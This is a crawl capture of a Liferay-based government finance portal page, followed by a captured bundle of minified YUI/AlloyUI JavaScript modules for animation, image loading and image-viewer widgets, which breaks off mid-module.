i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("dlse_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form);editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_discussionContainer");var popover=
(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",
currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#qrbd .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="qrbdContent")storeTask({"qrbd":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/anim-xy/anim-xy-min.js&/o/frontend-js-web/aui/anim-curve/anim-curve-min.js&/o/frontend-js-web/aui/anim-easing/anim-easing-min.js&/o/frontend-js-web/aui/anim-node-plugin/anim-node-plugin-min.js&/o/frontend-js-web/aui/anim-scroll/anim-scroll-min.js&/o/frontend-js-web/aui/aui-widget-responsive/aui-widget-responsive-min.js&/o/frontend-js-web/aui/imageloader/imageloader-min.js&/o/frontend-js-web/aui/aui-image-viewer-base/aui-image-viewer-base-min.js&/o/frontend-js-web/aui/aui-image-viewer-multiple/aui-image-viewer-multiple-min.js&/o/frontend-js-web/aui/aui-image-viewer-slideshow/aui-image-viewer-slideshow-min.js&/o/frontend-js-web/aui/aui-image-viewer/aui-image-viewer-min.js&/o/frontend-js-web/aui/aui-map/aui-map-min.js&/o/frontend-js-web/aui/aui-set/aui-set-min.js&/o/frontend-js-web/aui/dd-scroll/dd-scroll-min.js&/o/frontend-js-web/aui/aui-sortable-list/aui-sortable-list-min.js
body_size: 40870
content:
YUI.add("anim-xy",function(e,t){var n=Number;e.Anim.behaviors.xy={set:function(e,t,r,i,s,o,u){e._node.setXY([u(s,n(r[0]),n(i[0])-n(r[0]),o),u(s,n(r[1]),n(i[1])-n(r[1]),o)])},get:function(e){return e._node.getXY()}}},"patched-v3.18.1",{requires:["anim-base","node-screen"]});
YUI.add("anim-curve",function(e,t){e.Anim.behaviors.curve={set:function(t,n,r,i,s,o,u){r=r.slice.call(r),i=i.slice.call(i);var a=u(s,0,100,o)/100;i.unshift(r),t._node.setXY(e.Anim.getBezier(i,a))},get:function(e){return e._node.getXY()}},e.Anim.getBezier=function(e,t){var n=e.length,r=[],i,s;for(i=0;i<n;++i)r[i]=[e[i][0],e[i][1]];for(s=1;s<n;++s)for(i=0;i<n-s;++i)r[i][0]=(1-t)*r[i][0]+t*r[parseInt(i+1,10)][0],r[i][1]=(1-t)*r[i][1]+t*r[parseInt(i+1,10)][1];return[r[0][0],r[0][1]]}},"patched-v3.18.1",{requires:["anim-xy"]});
YUI.add("anim-easing",function(e,t){var n={easeNone:function(e,t,n,r){return n*e/r+t},easeIn:function(e,t,n,r){return n*(e/=r)*e+t},easeOut:function(e,t,n,r){return-n*(e/=r)*(e-2)+t},easeBoth:function(e,t,n,r){return(e/=r/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},easeInStrong:function(e,t,n,r){return n*(e/=r)*e*e*e+t},easeOutStrong:function(e,t,n,r){return-n*((e=e/r-1)*e*e*e-1)+t},easeBothStrong:function(e,t,n,r){return(e/=r/2)<1?n/2*e*e*e*e+t:-n/2*((e-=2)*e*e*e-2)+t},elasticIn:function(e,t,n,r,i,s){var o;return e===0?t:(e/=r)===1?t+n:(s||(s=r*.3),!i||i<Math.abs(n)?(i=n,o=s/4):o=s/(2*Math.PI)*Math.asin(n/i),-(i*Math.pow(2,10*(e-=1))*Math.sin((e*r-o)*2*Math.PI/s))+t)},elasticOut:function(e,t,n,r,i,s){var o;return e===0?t:(e/=r)===1?t+n:(s||(s=r*.3),!i||i<Math.abs(n)?(i=n,o=s/4):o=s/(2*Math.PI)*Math.asin(n/i),i*Math.pow(2,-10*e)*Math.sin((e*r-o)*2*Math.PI/s)+n+t)},elasticBoth:function(e,t,n,r,i,s){var o;return e===0?t:(e/=r/2)===2?t+n:(s||(s=r*.3*1.5),!i||i<Math.abs(n)?(i=n,o=s/4):o=s/(2*Math.PI)*Math.asin(n/i),e<1?-0.5*i*Math.pow(2,10*(e-=1))*Math.sin((e*r-o)*2*Math.PI/s)+t:i*Math.pow(2,-10*(e-=1))*Math.sin((e*r-o)*2*Math.PI/s)*.5+n+t)},backIn:function(e,t,n,r,i){return i===undefined&&(i=1.70158),e===r&&(e-=.001),n*(e/=r)*e*((i+1)*e-i)+t},backOut:function(e,t,n,r,i){return typeof i=="undefined"&&(i=1.70158),n*((e=e/r-1)*e*((i+1)*e+i)+1)+t},backBoth:function(e,t,n,r,i){return typeof i=="undefined"&&(i=1.70158),(e/=r/2)<1?n/2*e*e*(((i*=1.525)+1)*e-i)+t:n/2*((e-=2)*e*(((i*=1.525)+1)*e+i)+2)+t},bounceIn:function(t,n,r,i){return r-e.Easing.bounceOut(i-t,0,r,i)+n},bounceOut:function(e,t,n,r){return(e/=r)<1/2.75?n*7.5625*e*e+t:e<2/2.75?n*(7.5625*(e-=1.5/2.75)*e+.75)+t:e<2.5/2.75?n*(7.5625*(e-=2.25/2.75)*e+.9375)+t:n*(7.5625*(e-=2.625/2.75)*e+.984375)+t},bounceBoth:function(t,n,r,i){return t<i/2?e.Easing.bounceIn(t*2,0,r,i)*.5+n:e.Easing.bounceOut(t*2-i,0,r,i)*.5+r*.5+n}};e.Easing=n},"patched-v3.18.1",{requires:["anim-base"]});
YUI.add("anim-node-plugin",function(e,t){var n=function(t){t=t?e.merge(t):{},t.node=t.host,n.superclass.constructor.apply(this,arguments)};n.NAME="nodefx",n.NS="fx",e.extend(n,e.Anim),e.namespace("Plugin"),e.Plugin.NodeFX=n},"patched-v3.18.1",{requires:["node-pluginhost","anim-base"]});
YUI.add("anim-scroll",function(e,t){var n=Number;e.Anim.behaviors.scroll={set:function(e,t,r,i,s,o,u){var a=e._node,f=[u(s,n(r[0]),n(i[0])-n(r[0]),o),u(s,n(r[1]),n(i[1])-n(r[1]),o)];f[0]&&a.set("scrollLeft",f[0]),f[1]&&a.set("scrollTop",f[1])},get:function(e){var t=e._node;return[t.get("scrollLeft"),t.get("scrollTop")]}}},"patched-v3.18.1",{requires:["anim-base"]});
YUI.add("aui-widget-responsive",function(e,t){function n(){}n.prototype={initializer:function(){this._responsiveEventHandles=[e.after(this._handleResponsive,this,"_uiSetHeight"),e.after(this._handleResponsive,this,"_uiSetVisible"),e.after(this._handleResponsive,this,"_uiSetWidth"),this.after({gutterChange:this._handleResponsive,maxHeightChange:this._handleResponsive,maxWidthChange:this._handleResponsive,preserveRatioChange:this._handleResponsive,render:this._handleResponsive}),e.after("windowresize",e.bind(this._handleResponsive,this))],this.publish({responsive:{defaultFn:this._defResponsiveFn}})},destructor:function(){(new e.EventHandle(this._responsiveEventHandles)).detach()},updateDimensions:function(){this._handleResponsive()},updateDimensionsWithNewRatio:function(){this._originalDimensions=null,this.updateDimensions()},_calculateOriginalDimensions:function(){var e=this.get("boundingBox"),t=this.get("gutter");return this._originalDimensions||(e.setStyles({display:"inline-block"}),this._originalDimensions={height:e.get("offsetHeight")-t[1],width:e.get("offsetWidth")-t[0]},e.setStyles({display:""})),this._originalDimensions},_canChangeHeight:function(){return this.get("height")==="auto"||this.get("height")===""},_canChangeWidth:function(){return this.get("width")==="auto"||this.get("width")===""},_defResponsiveFn:function(t){if(!this.get("visible"))return;var n=this.get("boundingBox"),r=this.get("gutter"),i=this.get("maxHeight"),s=this.get("maxWidth"),o,u,a,f=1,l=e.DOM.viewportRegion();this._uiSetDim("width",this.get("width")),this._uiSetDim("height",this.get("height")),o=n.get("offsetHeight")-r[1],u=n.get("offsetWidth")-r[0],this._canChangeHeight()&&this.get("preserveRatio")&&(a=this._calculateOriginalDimensions(),o=a.height*u/a.width),this._canChangeHeight()&&(i=Math.min(i,l.height)-r[1]),this._canChangeWidth()&&(s=Math.min(s,l.width)-r[0]);if(u>s||o>i)f=Math.min(i/o,s/u);o=Math.floor(o*f),u=Math.floor(u*f),n.set("offsetHeight",o+r[1]),n.set("offsetWidth",u+r[0]),t.height=o,t.width=u},_handleResponsive:function(){var e=this.get("boundingBox"),t=this.get("gutter");this.fire("responsive",{height:e.get("offsetHeight")-t[1],width:e.get("offsetWidth")-t[0]})}},n.ATTRS={gutter:{value:[0,0],validator:function(t){return e.Lang.isArray(t)&&t.length===2}},maxHeight:{value:Infinity,validator:e.Lang.isNumber},maxWidth:{value:Infinity,validator:e.Lang.isNumber},preserveRatio:{value:!0,validator:e.Lang.isBoolean}},e.WidgetResponsive=n},"3.1.0-deprecated.54",{requires:["event-resize","widget-base"]});
YUI.add("imageloader",function(e,t){e.ImgLoadGroup=function(){this._init(),e.ImgLoadGroup.superclass.constructor.apply(this,arguments)},e.ImgLoadGroup.NAME="imgLoadGroup",e.ImgLoadGroup.ATTRS={name:{value:""},timeLimit:{value:null},foldDistance:{validator:e.Lang.isNumber,setter:function(e){return this._setFoldTriggers(),e},lazyAdd:!1},className:{value:null,setter:function(e){return this._className=e,e},lazyAdd:!1},classNameAction:{value:"default"}};var n={_init:function(){this._triggers=[],this._imgObjs={},this._timeout=null,this._classImageEls=null,this._className=null,this._areFoldTriggersSet=!1,this._maxKnownHLimit=0,e.on("domready",this._onloadTasks,this)},addTrigger:function(t,n){if(!t||!n)return this;var r=function(){this.fetch()};return this._triggers.push(e.on(n,r,t,this)),this},addCustomTrigger:function(t,n){if(!t)return this;var r=function(){this.fetch()};return e.Lang.isUndefined(n)?this._triggers.push(e.on(t,r,this)):this._triggers.push(n.on(t,r,this)),this},_setFoldTriggers:function(){if(this._areFoldTriggersSet)return;var t=function(){this._foldCheck()};this._triggers.push(e.on("scroll",t,window,this)),this._triggers.push(e.on("resize",t,window,this)),this._areFoldTriggersSet=!0},_onloadTasks:function(){var t=this.get("timeLimit");t&&t>0&&(this._timeout=setTimeout(this._getFetchTimeout(),t*1e3)),e.Lang.isUndefined(this.get("foldDistance"))||this._foldCheck()},_getFetchTimeout:function(){var e=this;return function(){e.fetch()}},registerImage:function(){var t=arguments[0].domId;return t?(this._imgObjs[t]=new e.ImgLoadImgObj(arguments[0]),this._imgObjs[t]):null},fetch:function(){this._clearTriggers(),this._fetchByClass();for(var e in this._imgObjs)this._imgObjs.hasOwnProperty(e)&&this._imgObjs[e].fetch()},_clearTriggers:function(){clearTimeout(this._timeout);for(var e=0,t=this._triggers.length;e<t;e++)this._triggers[e].detach()},_foldCheck:function(){var t=!0,n=e.DOM.viewportRegion(),r=n.bottom+this.get("foldDistance"),i,s,o,u,a;if(r<=this._maxKnownHLimit)return;this._maxKnownHLimit=r;for(i in this._imgObjs)this._imgObjs.hasOwnProperty(i)&&(s=this._imgObjs[i].fetch(r),t=t&&s);if(this._className){this._classImageEls===null&&(this._classImageEls=[],o=e.all("."+this._className),o.each(function(e){this._classImageEls.push({el:e,y:e.getY(),fetched:!1})},this)),o=this._classImageEls;for(u=0,a=o.length;u<a;u++){if(o[u].fetched)continue;o[u].y&&o[u].y<=r?(this._updateNodeClassName(o[u].el),o[u].fetched=!0):t=!1}}t&&this._clearTriggers()},_updateNodeClassName:function(e){var t;this.get("classNameAction")=="enhanced"&&e.get("tagName").toLowerCase()=="img"&&(t=e.getStyle("backgroundImage"),/url\(["']?(.*?)["']?\)/.test(t),t=RegExp.$1,e.set("src",t),e.setStyle("backgroundImage","")),e.removeClass(this._className)},_fetchByClass:function(){if(!this._className)return;e.all("."+this._className).each(e.bind(this._updateNodeClassName,this))}};e.extend(e.ImgLoadGroup,e.Base,n),e.ImgLoadImgObj=function(){e.ImgLoadImgObj.superclass.constructor.apply(this,arguments),this._init()},e.ImgLoadImgObj.NAME="imgLoadImgObj",e.ImgLoadImgObj.ATTRS={domId:{value:null,writeOnce:!0},bgUrl:{value:null},srcUrl:{value:null},width:{value:null},height:{value:null},setVisible:{value:!1},isPng:{value:!1},sizingMethod:{value:"scale"},enabled:{value:"true"}};var r={_init:function(){this._fetched=!1,this._imgEl=null,this._yPos=null},fetch:function(t){if(this._fetched)return!0;var n=this._getImgEl(),r;if(!n)return!1;if(t){r=this._getYPos();if(!r||r>t)return!1}return this.get("bgUrl")!==null?this.get("isPng")&&e.UA.ie&&e.UA.ie<=6?n.setStyle("filter",'progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+this.get("bgUrl")+'", sizingMethod="'+this.get("sizingMethod")+'", enabled="'+this.get("enabled")+'")'):n.setStyle("backgroundImage","url('"+this.get("bgUrl")+"')"):this.get("srcUrl")!==null&&n.setAttribute("src",this.get("srcUrl")),this.get("setVisible")&&n.setStyle("visibility","visible"),this.get("width")&&n.setAttribute("width",this.get("width")),this.get("height")&&n.setAttribute("height",this.get("height")),this._fetched=!0,!0},_getImgEl:function(){return this._imgEl===null&&(this._imgEl=e.one("#"+this.get("domId"))),this._imgEl},_getYPos:function(){return this._yPos===null&&(this._yPos=this._getImgEl().getY()),this._yPos}};e.extend(e.ImgLoadImgObj,e.Base,r)},"patched-v3.18.1",{requires:["base-base","node-style","node-screen"]});
YUI.add("aui-image-viewer-base",function(e,t){var n=e.getClassName("image","viewer","base","node","content"),r=e.getClassName("image","viewer","base","control"),i=e.getClassName("image","viewer","base","control","left"),s=e.getClassName("image","viewer","base","control","right"),o=e.getClassName("image","viewer","base","current","image"),u=e.getClassName("image","viewer","base","image"),a=e.getClassName("image","viewer","base","image","container"),f=e.getClassName("image","viewer","base","image","list"),l=e.getClassName("image","viewer","base","image","list","inner"),c=e.getClassName("image","viewer","base","loading"),h=e.getClassName("image","viewer","base","loading","icon");e.ImageViewerBase=e.Base.create("image-viewer-base",e.Widget,[e.WidgetResponsive,e.WidgetStack],{TPL_CONTROL_LEFT:'<a href="#" class="'+r+" "+i+'"><span class="glyphicon glyphicon-chevron-left"></span></a>',TPL_CONTROL_RIGHT:'<a href="#" class="'+r+" "+s+'"><span class="glyphicon glyphicon-chevron-right"></span></a>',TPL_IMAGE:'<img class="'+u+'"/>',TPL_IMAGE_CONTAINER:'<div class="'+a+'">'+'<span class="glyphicon glyphicon-time '+h+'"></span></div>',TPL_IMAGE_LIST:'<div class="'+f+'"><div class="'+l+'"></div></div>',initializer:function(){this._eventHandles=[],this.publish({animate:{defaultFn:this._defAnimateFn}}),this.get("useARIA")&&this.plug(e.Plugin.Aria,{roleName:this.get("role"),roleNode:this.get("contentBox")})},renderUI:function(){this.get("boundingBox").unselectable(),this._renderImagesForFirstTime(),this._renderControls()},bindUI:function(){this._eventHandles.push(this.after({currentIndexChange:this._afterCurrentIndexChange,preloadAllImagesChange:this._afterPreloadAllImagesChange,responsive:this._afterResponsive,showControlsChange:this._afterShowControlsChange,sourcesChange:this._afterSourcesChange}),this.on("responsive",this._onResponsive),e.after(this._afterUISetVisible,this,"_uiSetVisible")),this._bindControls()},destructor:function(){(new e.EventHandle(this._eventHandles)).detach()},hasNext:function(){return this.get("circular")||this.get("currentIndex")<this.get("sources").length-1},hasPrev:function(){return this.get("circular")||this.get("currentIndex")>0},next:function(){this.hasNext()&&(this.get("currentIndex")===this.get("sources").length-1?this.set("currentIndex",0):this.set("currentIndex",this.get("currentIndex")+1))},prev:function(){this.hasPrev()&&(this.get("currentIndex")===0?this.set("currentIndex",this.get("sources").length-1):this.set("currentIndex",this.get("currentIndex")-1))},_afterCurrentIndexChange:function(e){this._previousIndex=e.prevVal,this._showCurrentImage()},_afterPreloadAllImagesChange:function(){this._preloadAll()},_afterResponsive:function(){var e=this._getCurrentImage();e&&e.setStyles({maxHeight:"100%",maxWidth:"100%"})},_afterShowControlsChange:function(){this._syncControlsUI()},_afterSourcesChange:function(){this._renderImages()},_afterUISetVisible:function(){this.get("visible")?this._showCurrentImage():this._syncControlsUI()},_bindControls:function(){this._eventHandles.push(this.get("boundingBox").delegate("click",this._onClickControl,"."+r,this))},_defAnimateFn:function(){var t=this._getCurrentImage(),n=this.get("imageAnim");if(n===!1)return;this._animation?(this._animation.stop(!0),this._animation.setAttrs(n)):this._animation=new e.Anim(n),t.setStyle("opacity",0),this._animation.set("node",t),this._animation.run()},_getCurrentImage:function(){if(this.get("sources").length)return this._getCurrentImageContainer().one("."+u)},_getCurrentImageContainer:function(){return this._getImageContainerAtIndex(this.get("currentIndex"))},_getImageContainer:function(){return this.get("contentBox").all("."+a)},_getImageContainerAtIndex:function(e){return this._getImageContainer().item(e)},_loadImage:function(e){this.fire("load"+e)},_onClickControl:function(e){e.preventDefault(),e.currentTarget.hasClass(i)?this.prev():e.currentTarget.hasClass(s)&&this.next()},_onCurrentImageReady:function(){this.get("visible")&&(this.updateDimensionsWithNewRatio(),this.fire("animate",{image:this._getCurrentImage()}))},_onImageLoad:function(e,t){e.setData("loaded",!0),e.get("parentNode").removeClass(c),this.get("visible")&&t===this.get("currentIndex")&&this._onCurrentImageReady()},_onResponsive:function(){var e=this._getCurrentImage();e&&e.setStyles({maxHeight:"none",maxWidth:"none"})},_preloadAll:function(){var e=this.get("sources");if(this.get("preloadAllImages"))for(var t=0;t<e.length;t++)this._loadImage(t)},_renderControls:function(){this.get("contentBox").prepend(this.get("controlPrevious")),this.get("contentBox").append(this.get("controlNext"))},_renderImage:function(t,r){var i,s=e.Node.create(this.TPL_IMAGE),o=this.get("sources")[t];e.Lang.isString(o)?(r.prepend(s),this._eventHandles.push(s.once("load",e.bind(this._onImageLoad,this,s,t))),i=new e.ImgLoadGroup,i.addCustomTrigger("load"+t,this),i.registerImage({domId:s.generateID(),srcUrl:o})):o instanceof e.Node&&(r.prepend(o),o.setData("loaded",!0),o.addClass(u),o.addClass(n),o.get("parentNode").removeClass(c))},_renderImageContainers:function(){var t=this.get("useARIA"),n,r=[],i=this._renderImageListNode(),s=this.get("sources");for(var o=0;o<s.length;o++)n=e.Node.create(this.TPL_IMAGE_CONTAINER),n.addClass(c),t&&this._syncAriaImageContainerUI(n),i.append(n),r.push(n);return r},_renderImageListNode:function(){var t=e.Node.create(this.TPL_IMAGE_LIST);return this.get("contentBox").setHTML(t),t.one("."+l)},_renderImages:function(){var e=this._renderImageContainers();for(var t=0;t<e.length;t++)this._renderImage(t,e[t]);this._preloadAll()},_renderImagesForFirstTime:function(){var e,t=this.get("contentBox").all("."+u);this._renderImages();if(t.size())for(var n=0;n<this.get("sources").length;n++)e=this._getImageContainerAtIndex(n),e.removeClass(c),e.one("."+u).set("loaded",!0)},_showCurrentImage:function(){var e=this.get("currentIndex"),t;if(!this.get("visible")||!this.get("sources").length)return;this._updateCurrentImageCSS(),this._loadImage(e),this.get
("preloadNeighborImages")&&(this.hasPrev()&&this._loadImage(e-1),this.hasNext()&&this._loadImage(e+1)),t=this._getCurrentImage(),t.getData("loaded")&&this._onCurrentImageReady(),this._syncControlsUI()},_setCurrentIndex:function(e){var t=this.get("sources").length;return e==="rand"?Math.floor(Math.random()*t):Math.max(Math.min(e,t-1),0)},_setImageAnim:function(t){return t===!1?t:e.merge({to:{opacity:1},duration:.5},t)},_syncAriaCurrentImageUI:function(){this.aria.setAttributes([{name:"hidden",node:this._getImageContainer(),value:"true"},{name:"hidden",node:this._getCurrentImageContainer(),value:"false"}])},_syncAriaImageContainerUI:function(e){this.aria.setAttribute("hidden",!0,e)},_syncControlsUI:function(){var e=this.get("visible")&&this.get("showControls")&&this.hasNext(),t=this.get("visible")&&this.get("showControls")&&this.hasPrev();this.get("controlNext").toggleClass("invisible",!e),this.get("controlPrevious").toggleClass("invisible",!t)},_updateCurrentImageCSS:function(){e.Lang.isNumber(this._previousIndex)&&this._getImageContainerAtIndex(this._previousIndex).removeClass(o),this._getCurrentImageContainer().addClass(o),this.get("useARIA")&&this._syncAriaCurrentImageUI()}},{ATTRS:{circular:{value:!1,validator:e.Lang.isBoolean},controlNext:{validator:e.Lang.isNode,valueFn:function(){return e.Node.create(this.TPL_CONTROL_RIGHT)},writeOnce:"initOnly"},controlPrevious:{validator:e.Lang.isNode,valueFn:function(){return e.Node.create(this.TPL_CONTROL_LEFT)},writeOnce:"initOnly"},currentIndex:{setter:"_setCurrentIndex",value:0,validator:function(t){return e.Lang.isNumber(t)||e.Lang.isString(t)}},imageAnim:{value:{},setter:"_setImageAnim",validator:function(t){return e.Lang.isObject(t)||t===!1}},preloadAllImages:{value:!1,validator:e.Lang.isBoolean},preloadNeighborImages:{value:!0,validator:e.Lang.isBoolean},role:{validator:e.Lang.isString,value:"listbox",writeOnce:"initOnly"},showControls:{value:!0,validator:e.Lang.isBoolean},sources:{value:[],validator:e.Lang.isArray},useARIA:{validator:e.Lang.isBoolean,value:!0,writeOnce:"initOnly"}},CSS_PREFIX:e.getClassName("image-viewer-base"),HTML_PARSER:{controlNext:function(e){return e.one("."+s)},controlPrevious:function(e){return e.one("."+i)},sources:function(t){var r,i,s,o=t.all("."+u+", ."+n),a,f=[];return o.each(function(){a=this.test("img"),i=this.one("img"),r=this.getStyle("backgroundImage"),this.hasClass(n)?f.push(this):a||i?(s=a?this:i,f.push(s.getAttribute("src"))):r!=="none"&&f.push(e.Lang.String.removeAll(r.slice(4,-1),'"'))}),f}}})},"3.1.0-deprecated.54",{requires:["anim","aui-aria","aui-classnamemanager","aui-node","aui-widget-responsive","base-build","imageloader","node-base","widget","widget-stack"],skinnable:!0});
YUI.add("aui-image-viewer-multiple",function(e,t){e.ImageViewerMultiple=e.Base.create("image-viewer-multiple",e.ImageViewerBase,[],{VISIBLE_THRESHOLD:5,initializer:function(){this._eventHandles.push(this.after({currentIndexChange:this._afterMultipleCurrentIndexChange,responsive:this._afterMultipleResponsive}),e.after(this._afterMultipleBindUI,this,"bindUI"),e.after(this._afterMultipleRenderUI,this,"renderUI")),this.publish({imageClicked:{defaultFn:this._defImageClicked},makeImageVisible:{defaultFn:this._defMakeImageVisible}})},_afterMultipleBindUI:function(){this._bindClickImages()},_afterMultipleRenderUI:function(){this._loadVisibleImages()},_afterMultipleCurrentIndexChange:function(){this.fire("makeImageVisible",{index:this.get("currentIndex")})},_afterMultipleResponsive:function(){this._loadVisibleImages()},_bindClickImages:function(){this._eventHandles.push(this.get("contentBox").delegate("click",this._onClickImage,".image-viewer-base-image-container",this))},_defImageClicked:function(e){this.set("currentIndex",e.index)},_defMakeImageVisible:function(e){var t=this._getImageContainerAtIndex(e.index).get("region"),n=this.get("contentBox").one(".image-viewer-base-image-list"),r=n.get("region");t.left<r.left?n.set("scrollLeft",n.get("scrollLeft")-(r.left-t.left)):t.right>r.right&&n.set("scrollLeft",n.get("scrollLeft")+t.right-r.right),this._loadVisibleImages()},_isImageVisible:function(e){var t=e.get("region"),n=this.get("contentBox").one(".image-viewer-base-image-list").get("region");return t.left>=n.left&&t.left+this.VISIBLE_THRESHOLD<=n.right||t.right<=n.right&&t.right-this.VISIBLE_THRESHOLD>=n.left},_loadVisibleImages:function(){var e=this.get("contentBox").all(".image-viewer-base-image-container");for(var t=0;t<e.size();t++)this._isImageVisible(e.item(t))&&this._loadImage(t)},_onClickImage:function(e){var t=e.currentTarget.get("parentNode").get("children").indexOf(e.currentTarget);this.fire("imageClicked",{index:t})}},{ATTRS:{height:100},CSS_PREFIX:e.getClassName("image-viewer-multiple")})},"3.1.0-deprecated.54",{requires:["base-build","node-base","aui-classnamemanager","aui-image-viewer-base"],skinnable:!0});
YUI.add("aui-image-viewer-slideshow",function(e,t){function s(){}var n=e.getClassName("glyphicon","pause"),r=e.getClassName("glyphicon","play"),i=e.getClassName("image","viewer","player");s.prototype={TPL_IMAGE_VIEWER_PLAYER:'<div class="text-center '+i+'"><div class="text-center glyphicon '+r+'" style="cursor: pointer;"></span></div>',initializer:function(){this._slideshowEventHandles=[this.after({currentIndexChange:this._afterSlideshowCurrentIndexChange,intervalTimeChange:this._afterSlideshowIntervalTimeChange,playingChange:this._afterSlideshowPlayingChange,showPlayerChange:this._afterSlideshowShowPlayerChange}),e.after(this._afterSlideshowBindUI,this,"bindUI"),e.after(this._afterSlideshowRenderUI,this,"renderUI"),e.after(this._afterSlideshowUISetVisible,this,"_uiSetVisible")]},destructor:function(){this._playerEventHandle&&this._playerEventHandle.detach(),(new e.EventHandle(this._slideshowEventHandles)).detach()},pause:function(){this.set("playing",!1)},play:function(){this.set("playing",!0)},_afterSlideshowBindUI:function(){this._bindPlayer()},_afterSlideshowRenderUI:function(){this._renderPlayer()},_afterSlideshowCurrentIndexChange:function(){this._syncTimers()},_afterSlideshowIntervalTimeChange:function(){this._syncTimers()},_afterSlideshowPlayingChange:function(){this._syncPlaying(),this._syncTimers()},_afterSlideshowShowPlayerChange:function(){this._renderPlayer(),this._syncShowPlayer(),this._bindPlayer()},_afterSlideshowUISetVisible:function(){this.get("visible")?(this._syncPlaying(),this._syncShowPlayer(),this._syncTimers()):(this._syncShowPlayer(),this._clearTimer())},_bindPlayer:function(){this._player&&!this._playerEventHandle&&(this._playerEventHandle=this._player.on("click",e.bind(this._onPlayerClick,this)))},_clearTimer:function(){this._timer&&(clearInterval(this._timer),this._timer=null)},_onPlayerClick:function(){this.set("playing",!this.get("playing"))},_renderPlayer:function(){this.get("showPlayer")&&!this._player&&(this._player=e.Node.create(this.TPL_IMAGE_VIEWER_PLAYER),this.get("contentBox").append(this._player))},_startTimer:function(){this._clearTimer(),this._timer=setInterval(e.bind(this.next,this),this.get("intervalTime")*1e3)},_syncPlaying:function(){if(!this._player)return;this.get("playing")?this._player.one(".glyphicon").replaceClass(r,n):this._player.one(".glyphicon").replaceClass(n,r)},_syncShowPlayer:function(){if(!this._player)return;this.get("showPlayer")&&this.get("visible")?this._player.show():this._player.hide()},_syncTimers:function(){this.get("playing")?this._startTimer():this._clearTimer()}},s.ATTRS={intervalTime:{value:2,validator:e.Lang.isNumber},playing:{value:!0,validator:e.Lang.isBoolean},showPlayer:{value:!0,validator:e.Lang.isBoolean}},e.ImageViewerSlideshow=s},"3.1.0-deprecated.54",{requires:["node","aui-classnamemanager"]});
YUI.add("aui-image-viewer",function(e,t){var n=e.getClassName("image","viewer","caption"),r=e.getClassName("image","viewer","close"),i=e.getClassName("image","viewer","base","control"),s=e.getClassName("image","viewer","base","control","left"),o=e.getClassName("image","viewer","base","control","right"),u=e.getClassName("image","viewer","footer","buttons"),a=e.getClassName("image","viewer","footer","content"),f=e.getClassName("image","viewer","info"),l=e.getClassName("image","viewer","mask"),c=e.getClassName("image","viewer","thumbnails");e.ImageViewer=e.Base.create("image-viewer",e.ImageViewerBase,[e.ImageViewerSlideshow,e.WidgetCssClass,e.WidgetStdMod,e.WidgetToggle,e.WidgetPosition,e.WidgetStack,e.WidgetPositionAlign,e.WidgetPositionConstrain,e.WidgetModality],{TPL_CAPTION:'<h4 class="'+n+'"></h4>',TPL_CLOSE:'<button class="close '+i+" "+r+'" type="button">'+'<span class="glyphicon glyphicon-remove"></span></button>',TPL_CONTROL_LEFT:'<a href="#" class="carousel-control left '+i+" "+s+'"><span class="glyphicon glyphicon-chevron-left"></span></a>',TPL_CONTROL_RIGHT:'<a href="#" class="carousel-control right '+i+" "+o+'"><span class="glyphicon glyphicon-chevron-right"></span></a>',TPL_FOOTER_BUTTONS:'<span class="'+u+'"></span>',TPL_FOOTER_CONTENT:'<div class="'+a+'"></div>',TPL_INFO:'<h5 class="'+f+'"></h5>',TPL_PLAYER:'<span><span class="glyphicon glyphicon-play"></span></span>',TPL_THUMBNAILS:'<div 